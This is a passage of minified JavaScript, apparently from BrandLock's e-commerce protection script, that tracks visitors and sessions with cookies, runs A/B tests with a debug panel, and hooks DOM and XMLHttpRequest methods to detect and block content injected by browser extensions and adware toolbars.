t[e],i.setItem("__blka__gd",JSON.stringify(t))}}}),(j={shield:{}}).isMobile=s.boot(function(){var e,o=!1;return e=navigator.userAgent||navigator.vendor||window.opera,o=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:o}),k=s.boot(function(){return{getItem:s.exe(function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}),setItem:s.exe(function(e,o,t,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var c="";if(t)switch(t.constructor){case Number:c=t===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+t;break;case String:c="; expires="+t;break;case Date:c="; expires="+t.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+c+(a?"; domain="+a:"")+(n?"; path="+n:"")+(i?"; secure":"")+"; samesite=lax",!0}),removeItem:s.exe(function(e,o,t){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(t?"; domain="+t:"")+(o?"; path="+o:""),!0)}),hasItem:s.exe(function(e){return!(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}),keys:s.exe(function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),o=e.length,t=0;t<o;t++)e[t]=decodeURIComponent(e[t]);return e})}}),y=s.boot(function(){var o=!1,t=!1;try{O.localStorage.setItem(x.myScript,1),O.localStorage.removeItem(x.myScript),o=!0}catch(e){o=!1}try{O.sessionStorage.setItem(x.myScript,1),O.sessionStorage.removeItem(x.myScript),t=!0}catch(e){t=!1}return{local:{available:o,getItem:s.exe(function(e){return localStorage.getItem(e)||null}),setItem:s.exe(function(e,o){localStorage.setItem(e,o)}),removeItem:s.exe(function(e){localStorage.removeItem(e)})},session:{available:t,getItem:s.exe(function(e){return sessionStorage.getItem(e)||null}),setItem:s.exe(function(e,o){sessionStorage.setItem(e,o)}),removeItem:s.exe(function(e){sessionStorage.removeItem(e)})}}}),j.__blka_m=y.local.getItem("__blka_m"),(v=s.boot(function(){function r(){var e=arguments[0];s.log[e]||(s.log[e]=0),s.log[e]++;for(var o=1,t=[];o<arguments.length;o++)t[o-1]=arguments[o];return{stack:n[e]||[],args:t}}var n={};return{bind:s.exe(function(e,o){p.s(e)&&p.f(o)&&(n[e]||(n[e]=[]),n[e].push(o))}),execute:s.exe(function(){for(var t,e=p.f(arguments[0])?(t=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,n=r.apply(r,e),a=[],o=0;o<n.stack.length;o++)((e,o)=>{V(function(){a[a.length]=e.apply(e,o),t&&a.length===n.stack.length&&t(a)},s.asyncDelay)})(n.stack[o],n.args)}),do:s.exe(function(){for(var e,o=p.f(arguments[0])?(e=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,t=r.apply(r,o),n=[],a=0;a<t.stack.length;a++){c=i=void 0;var i=t.stack[a],c=t.args;try{n[n.length]=i.apply(i,c),e&&n.length===t.stack.length&&e(n)}catch(e){C.send({e:"err",c5:e.stack||e.toString()})}}})}})).bind("userDataLoad",function(){i.getItem("__blka__gd",function(e,o){if(o)try{(o=JSON.parse(o))&&"object"==typeof o||(o={})}catch(e){o={}}t.boot(o||{}),v.execute("setupUserData")})}),r=s.boot(function(){return{listeners:{},bind:s.exe(function(e,o,t){this.listeners[o]||(this.listeners[o]=[]);var n=t;O.addEventListener?e.addEventListener(o,t,!1):O.attachEvent&&e.attachEvent("on"+o,n=function(e){var o=(o=e||event).target||o.srcElement;t.call(o,e)}),this.listeners[o].push({el:e,handler:t,fn:n})}),unbind:s.exe(function(e,o,t){if(this.listeners[o])for(var n=this.listeners[o],a=n.length-1;0<=a;a--)n[a].el===e&&n[a].handler===t&&(O.removeEventListener?e.removeEventListener(o,n[a].fn,!1):O.detachEvent&&e.detachEvent("on"+o,n[a].fn),n.splice(a,1))})}}),w={uuid:s.exe(function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var o=16*Math.random()|0;return("x"==e?o:3&o|8).toString(16)})}),random:s.exe(function(e,o){return e=e||1,o=o||100,Math.floor(Math.random()*(o-e+1))+e}),maxAgeToGMT:s.exe(function(e){return e===1/0?"Fri, 31 Dec 9999 23:59:59 GMT":new Date(1e3*e+Date.now()).toUTCString()}),getHostName:s.exe(function(e){e=e.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);return null!=e&&2<e.length&&"string"==typeof e[2]&&0<e[2].length?e[2]:null}),getDomain:s.exe(function(e){var o,e=w.getHostName(e),t=e;return t=null!=e&&null!=(o=e.split(".").reverse())&&1<o.length&&(t=o[1]+"."+o[0],-1!=e.toLowerCase().indexOf(".co.uk")&&2<o.length&&(t=o[2]+"."+t),-1!=e.toLowerCase().indexOf(".com.au"))&&2<o.length?o[2]+"."+t:t}),isExternalLink:s.exe(function(e){e=e.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);return null!=e&&"string"==typeof e[1]&&0<e[1].length&&e[1].toLowerCase()!==location.protocol||null!=e&&"string"==typeof e[2]&&0<e[2].length&&e[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host}),nonHttpLink:s.exe(function(e){return/^((javascript|tel|data|about|sms|mailto):)/.test(e)}),inRange:s.exe(function(e,o,t){return void 0===t&&(t=o,o=1),o=+o,t=+t,(e=+e)>=Math.min(o,t)&&e<=Math.max(o,t)}),toArray:s.exe(function(e){return Array.prototype.slice.call(e)}),getURLParameter:function(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[null,""])[1].replace(/\+/g,"%20"))||null},removeURLParameter:function(e,o){var t=o.split("?")[0],n=[],o=-1!==o.indexOf("?")?o.split("?")[1]:"";if(""!==o){for(var a=(n=o.split("&")).length-1;0<=a;--a)n[a].split("=")[0]===e&&n.splice(a,1);t=t+"?"+n.join("&")}return t}},P=function(o,t){return Object.keys(t).forEach(function(e){!o.hasOwnProperty(e)||"object"!=typeof o[e]||o[e]instanceof Array?o[e]=t[e]:P(o[e],t[e])}),o},m.prototype.set=function(e){var o=this.xps;k.setItem(o,JSON.stringify(e),1/0,"/",w.getDomain(location.href))},m.prototype.get=function(){var o=this.xps,o=k.getItem(o);try{o=o?JSON.parse(o):{}}catch(e){o={}}return o},m.prototype.getTolerance=function(e,o){var o=o.ab.tolerance,t=0;return o&&o.active&&(t=j.isMobile?o.mobile:o.desktop,t*=-1<o.variants.indexOf(e)?1:-1),t},m.prototype.assign=function(){return Math.floor(100*Math.random())+1},m.prototype.determine=function(e,o){for(var t=0,n=0;n<o.ab.variants.length;n++){var a=o.ab.variants[n].name;if(e<=(t+=100*o.ab.variants[n].split+this.getTolerance(a,o)))return o.ab.variants[n].name}return null},m.prototype.getVariant=function(e){var o=this.get(),t=this.config[e];if(t&&t.apply)if(t.ab&&t.ab.on)if(t.ab.parent){var n=t.ab.parent.skill,a=t.ab.parent.variants||[],i=o[n],c=("object"==typeof i&&(i=i[i.to||""]),this.config[n]),i=this.determine(i,c);if(!c.ab.on)return;if(0==(a=0==a.length?c.ab.variants.map(function(e){return e.name}):a).length||-1===a.indexOf(i))return;o[e]&&"object"==typeof o[e]||(o[e]={},o[e][i]=null),o[e][i]||(o[e].to=i,o[e].for=n,o[e][i]=this.assign(),this.set(o)),c=this.determine(o[e][i],t)}else o[e]||(o[e]=this.assign(),this.set(o)),c=this.determine(o[e],t);else o[e]||(o[e]=this.assign(),this.set(o)),c=!0;return c},m.prototype.debug=function(s){if(x.debug&&-1<location.search.indexOf("brandlock-shopper-tool=true")){for(xp in t=(t="<div>")+"<style>#brandlock-debug-popup{display:block;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;max-width:400px;background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.2);border-radius:8px;padding:20px;z-index:999999999;font-family:Arial,sans-serif}#brandlock-debug-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:9999999}.brandlock-debug-radio{position:relative;display:inline-flex;align-items:center;gap:5px;margin-right:10px;cursor:pointer}.brandlock-debug-radio input[type=radio]{appearance:none;-webkit-appearance:none;width:20px;height:20px;border:2px solid #888;border-radius:50% !important;outline:0;cursor:pointer;transition:all .3s ease;opacity:1;position:static}.brandlock-debug-radio input[type=radio]:checked{background-color:#2b5b94;border-color:#2b5b94}.brandlock-debug-radio input[type=radio]:hover{border-color:#4a80c2}.brandlock-debug-button{padding:0px 20px;border:none;border-radius:4px;font-size:1em;cursor:pointer;transition:all .3s ease}.brandlock-debug-button.cancel{background-color:#f0f0f0;color:#333}.brandlock-debug-button.cancel:hover{background-color:#e0e0e0}.brandlock-debug-button.submit{background-color:#2b5b94;color:#fff}.brandlock-debug-button.submit:hover{background-color:#4a80c2}.brandlock-debug-button.reset{background-color:#8cc8f563;color:#333}.brandlock-debug-button.reset:hover{background-color:#e0e0e0}</style>"+'<div id=brandlock-debug-popup><div style="text-align:center;vertical-align:middle;"><img src="https://brandlock.io/wp-content/uploads/2019/01/cropped-rev03-01.png" style="width:170px" /></div><div style="margin:10px 0 10px;font-size:1.0em;color:#333;text-align:left;">Debug Tool</div><form id=brandlock-debug-quizForm>',this.config){var e,t,o=this.config[xp],n=this.config[xp].name,a=this.config[xp].id,i=this.getVariant(a);o.inservice&&(currentXpStatusTone=o.ab&&o.ab.on?(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live - A/B ","green"):(e=" InActive ","red"):(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live ","green"):(e=" InActive ","red"),t+='<fieldset style="margin-bottom:15px;border:1px solid #ddd;border-radius:8px;padding:10px"><legend style="font-weight:700;font-size:1.1em;background:linear-gradient(90deg,rgba(40,59,108,1) 0,rgba(45,80,134,1) 100%);-webkit-background-clip:text;color:transparent">'+n+' <small style="color:'+currentXpStatusTone+';font-weight: 700;">'+e+"</small> </legend>",t=o.ab&&o.ab.on?(o.ab.variants.forEach(function(e){var o=i==e.name?"checked":"";t=(t+="<label class=brandlock-debug-radio>")+'<input name="brandlock-debug-ab-'+a+'" type="radio" value="'+e.name+'" required  '+o+"  >"+(e.title||e.name)+' <small style="color:#2b5b94;"> ('+100*e.split+")</small></label>"}),n=o.apply?"":"checked",t+'<label class=brandlock-debug-radio><input name="brandlock-debug-ab-'+a+'" type="radio" value="disable" required '+n+"> Disable </label>"):(t=t+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="1" required  '+(i?"checked":"")+"  > ON </label>")+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="0" required  '+(i?"":"checked")+"  > OFF </label>",t+="</fieldset>")}t=(t=(t=(t=(t+="<div style=display:flex;justify-content:center;gap:10px;margin-top:20px>")+'<button class="brandlock-debug-button cancel"type=button>Cancel</button>'+'<button class="brandlock-debug-button reset"type=button>Reset Session</button>')+'<button class="brandlock-debug-button submit"type=button>Apply</button>'+"</div></br> ")+('<div id="brandlock-session-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Session ID:</span><span style="padding: 5px;">'+C.data.s+"</span></div>"))+('<div id="brandlock-visitor-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Visitor ID:</span><span style="padding: 5px;">'+C.data.v+"</span></div>")+"</form></div><div id=brandlock-debug-overlay></div>";var c=document.createElement("div"),l=(c.innerHTML=t,document.body.appendChild(c),"brandlock-debug-ab-"),m="brandlock-debug-no-ab-",d={};document.querySelector(".brandlock-debug-button.submit").addEventListener("click",function(){var r=!1,t=(document.querySelectorAll('input[name*="'+l+'"]:checked').forEach(function(e){var o=e.name,t=e.value,n=o.replace(l,""),a=s.getVariant(n),i=0;if("disable"==t)r=!0,d[n]={apply:!1};else for(s.orgConfig&&!s.orgConfig[n].apply&&(s.config[n].apply=!0,r=!0,d[n]={apply:!0});a!=t;){var c=s.get();if(delete c[n],s.set(c),a=s.getVariant(n),r=!0,1e3<=++i)break}}),Object.keys(d)?d:{});document.querySelectorAll('input[name*="'+m+'"]:checked').forEach(function(e){var o=e.name,e="1"==e.value,o=o.replace(m,"");skillVariant=s.getVariant(o),t[o]={apply:e},skillVariant!=e&&(r=!0)}),r?(Object.keys(t)&&k.setItem("__blka_debug",JSON.stringify(t),"","/",w.getDomain(location.href)),window.location.assign(window.location)):document.querySelector(".brandlock-debug-button.cancel").click()}),document.querySelector(".brandlock-debug-button.cancel").addEventListener("click",function(){document.getElementById("brandlock-debug-popup").style.display="none",document.getElementById("brandlock-debug-overlay").style.display="none"}),document.querySelector(".brandlock-debug-button.reset").addEventListener("click",function(){k.removeItem("__blka_ts","/",w.getDomain(location.href)),window.location.assign(window.location)})}},_=new m({HJSHP:{id:"HJSHP",name:"Adware-Shopper",inservice:!0,apply:!0,ab:{on:!0,variants:[{name:"ON",split:.9},{name:"OFF",split:.1}],tolerance:{active:!1,desktop:0,mobile:0,variants:["ON"]}}},HS:{id:"HS",name:"Hesitant-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},ES:{id:"ES",name:"Extension-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WC:{id:"WC",name:"Wrong_coupon",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WINSHP:{id:"WINSHP",name:"Window-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},DIRNT:{id:"DIRNT",name:"Do-I-Need",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}}}),window.addEventListener("bl:ACT",function(e){_.debug(_)}),v.bind("setupUserData",function(){var e=t.getAll(),o=e[x.myScript],e=(e.v?j.newVisitor=!1:(t.set("v",w.uuid()),j.newVisitor=!0),o=o||{},k.getItem("__blka_ts")),e=(!o.s||!e||s.startEpoch>e?(j.newSession=!0,o.s=w.uuid(),o.pd=0,y.session.setItem("__blka_gs","n"),y.local.setItem("_blka_hit_count","1","","/",w.getDomain(location.href)),localStorage.removeItem("__blka__ec"),y.local.setItem("__blka_hesitant",{},"","/",w.getDomain(location.href)),y.local.setItem("__blka_csS",{},"","/",w.getDomain(location.href)),E.reset(!0),j.hitCountReset=!1,a.reset(o.s)):(j.newSession=!1,a.start(o.s)),o.pd=o.pd?o.pd+1:1,j.pd=o.pd,x.shield.c&&j.shield.active&&(j.newSession||j.pd<2)?j.cor=!0:j.cor=!1,j.cor||J(),o.ts=s.startEpoch+60*x.sessionTimeout*1e3,k.setItem("__blka_ts",o.ts,"","/",w.getDomain(location.href)),o.b=j.b,o.bid=j.bid,t.set(x.myScript,o),C.data.v=t.get("v"),C.data.s=o.s,C.data.b=o.b,C.data.bid=o.bid,v.execute("setupReporting"),new Event("bl:ACT"));window.dispatchEvent(e),N.init()}),i={iframe:null,requests:{boot:{cb:function(){for(i.canPostMessage=!0;i.queue.length;)i.postMessage(i.queue.shift())}}},queue:[],remoteStorage:x.XDomainStorage&&y.local.available,cookie:!1,canPostMessage:!1,totalMessages:0,init:function(){var o;i.remoteStorage&&!i.iframe&&(i.iframe=document.createElement("iframe"),i.iframe.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.iframe.src=x.XDomain+x.XDomainPath,r.bind(O,"message",s.exe(function(e){if(e.origin===x.XDomain){var o=null;if("string"==typeof e.data)try{o=JSON.parse(e.data)}catch(e){}o&&o.id&&i.requests[o.id]&&("function"==typeof i.requests[o.id].cb&&i.requests[o.id].cb(o.key,o.value),delete i.requests[o.id])}})),r.bind(i.iframe,"load",s.exe(function(){try{i.iframe.contentWindow&&i.iframe.contentWindow.postMessage?setTimeout(function(){if(!i.canPostMessage)for(i.remoteStorage=!1;i.queue.length;){var e=i.queue.shift();switch(e.request.action){case"get":i.getItem(e.request.key,e.cb);break;case"set":i.setItem(e.request.key,e.request.value,e.request.uuid);break;case"unset":i.removeItem(e.request.key,e.cb)}}},1007):(i.remoteStorage=!1,i.canPostMessage=!1)}catch(e){}})),(o=function(){try{document.body.appendChild(i.iframe)}catch(e){setTimeout(function(){o()},457)}})())},postMessage:s.exe(function(e){try{i.requests[e.request.id]=e,i.iframe.contentWindow.postMessage(JSON.stringify(e.request),x.XDomain)}catch(e){i.canPostMessage=!1,i.remoteStorage=!1}}),getItem:s.exe(function(e,o){var t;i.remoteStorage?(t={request:{id:++i.totalMessages,action:"get",key:e},cb:o},i.canPostMessage?this.postMessage(t):i.queue.push(t)):i.cookie?o(e,t=k.getItem(e)):o(e,t=y.local.getItem(e))}),setItem:s.exe(function(e,o,t){var n;i.remoteStorage?(n={request:{id:++this.totalMessages,action:"set",key:e,value:p.s(o)?o:JSON.toString(o)}},t&&(n.request.uuid=t),i.canPostMessage?this.postMessage(n):i.queue.push(n)):i.cookie?k.setItem(e,p.s(o)?o:JSON.toString(o),1/0,"/",w.getDomain(location.href)):y.local.setItem(e,p.s(o)?o:JSON.toString(o))}),removeItem:s.exe(function(e,o){i.remoteStorage?(o={request:{id:++this.totalMessages,action:"unset",key:e},cb:o},i.canPostMessage?this.postMessage(o):i.queue.push(o)):i.cookie?k.removeItem(e,"/",w.getDomain(location.href)):y.local.removeItem(e)})},v.bind("storageInit",i.init),v.execute("userDataLoad"),(c={}).elements=s.boot(function(){var a={caching:x.observe.elements.rules.cache,localRules:x.observe.elements.rules.apply?x.observe.elements.rules:null,cache:{hit:0,miss:0,heap:{}},list:{HTMLAnchorElement:{attr:"href",active:x.observe.elements.list.a},HTMLIFrameElement:{attr:"src",active:x.observe.elements.list.iframe},HTMLScriptElement:{attr:"src",active:x.observe.elements.list.script},HTMLObjectElement:{attr:"data",active:x.observe.elements.list.object},HTMLEmbedElement:{attr:"src",active:x.observe.elements.list.embed},HTMLFormElement:{attr:"action",active:x.observe.elements.list.form},HTMLImageElement:{attr:"src",active:x.observe.elements.list.img}},override:s.exe(function(e,o){try{var t;return O[e].prototype?void 0!==(t=Object.getOwnPropertyDescriptor(O[e].prototype,o))&&(Object.defineProperty(O[e].prototype,o,{set:function(){return!a.inspect(this,arguments[0],e)&&t.set.apply(this,arguments)},get:function(){return t.get.apply(this,arguments)},enumerable:!0,configurable:!0}),!0):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),e[x.nonce]=!0,!n.block))}),overridden:!1};return function(){if(x.observe.elements.active&&!a.overridden)for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&O[e]&&(a.override(e,a.list[e].attr),a.overridden=!0)}}),v.bind("overrideElements",c.elements),c.XMLHttpRequest=s.boot(function(){var a={caching:x.observe.ajax.rules.cache,localRules:x.observe.ajax.rules.apply?x.observe.ajax.rules:null,cache:{hit:0,miss:0,heap:{}},override:s.exe(function(){var e,o="XMLHttpRequest";try{return O[o]&&O[o].prototype?void 0!==(e=Object.getOwnPropertyDescriptor(O[o].prototype,"open"))&&void Object.defineProperty(O[o].prototype,"open",{value:function(){return 1<arguments.length&&a.inspect(this,arguments[1],o)?!(this.send=function(){}):e.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),!n.block))}),overridden:!1};return function(){x.observe.ajax.active&&!a.overridden&&(a.override(),a.overridden=!0)}}),v.bind("overrideAjax",c.XMLHttpRequest),c.html=s.boot(function(){var a={caching:x.observe.html.rules.cache,localRules:x.observe.html.rules.apply?x.observe.html.rules:null,cache:{hit:0,miss:0,heap:{}},list:{innerHTML:{active:x.observe.html.list.innerHTML,scope:{Node:!0,Element:!0,HTMLElement:!0}},write:{active:x.observe.html.list.write},writeln:{active:x.observe.html.list.writeln}},override:s.exe(function(e,o){switch(e){case"innerHTML":for(var t in o)o.hasOwnProperty(t)&&o[t]&&O[t]&&O[t].prototype&&O[t].prototype.hasOwnProperty(e)&&void 0!==(n=Object.getOwnPropertyDescriptor(O[t].prototype,e))&&Object.defineProperty(O[t].prototype,e,{set:function(){return!a.inspect(this,arguments[0],e)&&n.set.apply(this,arguments)},get:function(){return n.get.apply(this,arguments)},enumerable:!0,configurable:!1});break;case"write":case"writeln":var n;if(void 0===(n=Object.getOwnPropertyDescriptor(Document.prototype,e)))return!1;Object.defineProperty(Document.prototype,e,{value:function(){return!(0<arguments.length&&""!=arguments[0]&&a.inspect(this,arguments[0],e))&&n.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0})}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||((n=document.createDocumentFragment()).innerHTML=o,!I.protection.html(n,t,a.localRules).block))}),overridden:!1};return function(){if(x.observe.html.active&&!a.overridden){for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&a.override(e,a.list[e].scope);a.overridden=!0}}}),v.bind("overrideHtml",c.html),c.manipulators=s.boot(function(){var n={caching:x.observe.manipulators.rules.cache,localRules:x.observe.manipulators.rules.apply?x.observe.manipulators.rules:null,cache:{hit:0,miss:0,heap:{}},list:{before:{active:x.observe.manipulators.list.before,scope:{Node:!0,Element:!0,HTMLElement:!0}},after:{active:x.observe.manipulators.list.after,scope:{Node:!0,Element:!0,HTMLElement:!0}},append:{active:x.observe.manipulators.list.append,scope:{Node:!0,Element:!0,HTMLElement:!0}},replace:{active:x.observe.manipulators.list.replace,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceWith:{active:x.observe.manipulators.list.replaceWith,scope:{Node:!0,Element:!0,HTMLElement:!0}},appendChild:{active:x.observe.manipulators.list.appendChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceChild:{active:x.observe.manipulators.list.replaceChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},insertBefore:{active:x.observe.manipulators.list.insertBefore,scope:{Node:!0,Element:!0,HTMLElement:!0}}},override:s.exe(function(e,o){try{var t;return O[o]&&O[o].prototype&&O[o].prototype[e]?void 0!==(t=Object.getOwnPropertyDescriptor(O[o].prototype,e))&&(Object.defineProperty(O[o].prototype,e,{value:function(){return!n.inspect(this,arguments[0],e)&&t.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),!0):!1}catch(e){return s.errors.push(e),!1}}),inspect:s.exe(function(e,o,t){return!(void 0===e||!e||(e=I.protection.html(o,t,n.localRules),o[x.nonce]=!0,!e.block))})};return function(){if(x.observe.manipulators.active&&!n.overridden){for(var e in n.list)if(n.list.hasOwnProperty(e)&&n.list[e].active)for(var o in n.list[e].scope)n.list[e].scope.hasOwnProperty(o)&&n.list[e].scope[o]&&n.override(e,o);n.overridden=!0}}}),v.bind("overrideManipulators",c.manipulators),c.selectors=s.exe(function(){function o(e,o){var t=!!j.shield.active;I.cashback&&o&&(t=!!j.shield.cashbackAB,v.execute("onInfectionCb")),e.forEach(function(e){var o="class="+(e.className||"")+"&id="+(e.id||"");if(!n[o])switch(I.unknown.push({src:"https://malicious-selectors-brandlock.io/?"+o,blocked:t,ele:"",radix:"selectors"}),e.id){case"a-sp-root-template":v.do("avast");break;case"ciuvo-toolbar":v.do("ciuvo");break;case"pcmagazin-toolbar":v.do("pcmagazin");break;case"connect-toolbar":v.do("connect");break;case"streetifyBar":v.do("streetify")}t&&(I.blocker.prevent(e,"selectors"),v.execute("onInfection")),n[o]=1})}var n,t,a;x.observe.selectors.active&&!j.isMobile&&(n={},t=0,a=setInterval(function(){var e=document.querySelectorAll(I.rules.selectors);o(w.toArray(e).filter(function(e){return!0})),I.cashback&&I.rules.cbs&&(e=document.querySelectorAll(I.rules.cbs),e=w.toArray(e).filter(function(e){return!0}))&&e.length&&o(e,I.cashback),55==++t&&clearInterval(a)},x.observe.selectors.delay))}),v.bind("observeSelectors",c.selectors),c.scriptsBefore=s.exe(function(){var e;x.observe.scriptsBefore&&(e=document.getElementsByTagName("script"),(e=w.toArray(e).filter(function(e){return e!==A})).forEach(function(e){I.protection.html(e,"scriptsBefore").block&&I.blocker.prevent(e,"scriptsBefore")}))}),v.bind("observeScriptsBefore",c.scriptsBefore),c.iframesBefore=s.exe(function(){var e;x.observe.iframesBefore&&(e=document.getElementsByTagName("iframe"),(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){I.protection.html(e,"iframesBefore").block&&I.blocker.prevent(e,"iframesBefore")}))}),v.bind("observeIframesBefore",c.iframesBefore),c.shadowBefore=s.exe(function(){x.observe.shadowBefore.active&&setInterval(function(){var e=document.querySelectorAll("*");(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){e.shadowRoot&&x.rules.exclIds.indexOf(e.id)<0&&I.protection.html(e,"shadowBefore").block&&(e.shadowRoot.innerHTML="",I.blocker.prevent(e,"shadowBefore",!0))})},x.observe.shadowBefore.delay)}),v.bind("observeShadowBefore",c.shadowBefore),l=[{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLWC20",s:!(Y=function(e){var o,t;x.shield.apply&&(o=(o=y.local.getItem("__blka_pd"))?parseInt(o):0,(t=k.getItem("_blka_b"))&&t==j.b||!(0<o||e)||k.setItem("_blka_b",j.b,1/0,"/",w.getDomain(location.href)),t||y.local.setItem("__blka_pd",o=o?o+1:1,"","/",w.getDomain(location.href)))}),t:["wcS"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other 